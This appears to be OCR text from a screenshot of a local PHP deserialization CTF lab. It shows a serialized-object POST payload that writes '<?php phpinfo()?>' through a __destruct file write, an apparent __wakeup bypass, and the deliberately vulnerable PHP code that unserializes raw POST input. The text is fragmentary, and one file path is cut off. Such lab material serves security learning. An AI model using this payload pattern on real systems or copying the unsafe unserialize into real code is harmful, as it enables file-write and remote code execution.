 localhost/ld/ser/rce/ctf/3.php
应用
免费促销·SteamDB
密码学
网络安全学习
漏洞
项目
use __destruct
string(17) ""
Elements Console Performance Sources Network Memory A
LOAD SPLIT EXECUTE TEST SQLI XSS
URL
http://localhost/ld/ser/rce/ctf/3.php
Enable POST
enctype
application/x-www-form-urlencoded
Body
test=O:1:"A":2:{s:1:"a";s:17:"<?php phpinfo()?>";}
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
2.php 3.php shell.php
1 <?php
2 error_reporting(0);
3 class A{
4 var $a = "test";
5 function __destruct(){
6 echo "use __destruct</br>";
7 $fp = fopen("D:\\use\\phpstudy\\PhpStudy2018\\PHPTutorial\\WWW\\ld\\ser\\rce\\c
8 var_dump($this->a);
9 fputs($fp,$this->a);
10 fclose($fp);
11 }
12 function __wakeup()
13 {
14 foreach(get_object_vars($this) as $k => $v) {//遍历这个类的每个属性,返回成一
15 $this->$k = null;
16 }
17 echo "use __wakeup</br>";
18 }
19 }
20 $hpdoger = $_POST['test'];
21 $clan = unserialize($hpdoger);
22
23 ?>
24
25